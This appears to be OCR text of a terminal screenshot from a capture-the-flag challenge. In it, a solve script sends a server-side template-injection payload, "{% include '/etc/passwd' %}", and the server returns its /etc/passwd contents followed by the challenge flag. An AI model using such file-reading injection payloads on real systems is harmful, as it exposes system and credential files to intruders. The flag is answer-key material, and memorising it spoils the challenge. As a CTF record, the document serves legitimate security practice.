 adragos@wtl: ~/Desktop/ctf/rocsc/bday
adrago... adrago... adrago... adrago... adrago... adrago... adrago...
(ctf) adragos@wtl:~/Desktop/ctf/rocsc/bday$ python3 solve.py
> {% include '/etc/passwd' %}
9664250d2e8b36cb0e7747cd38 26
Response: root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000:Linux User,,,:/home/node:/bin/sh
redis:x:100:101:redis:/var/lib/redis:/bin/false
ctf:x:101:102:Linux User,,,:/home/ctf:/sbin/nologin
CTF{60dfd2e5b48368d57cd5f41a2c711046e6c349c06de67587d2ca4a0c5eb948c2}
>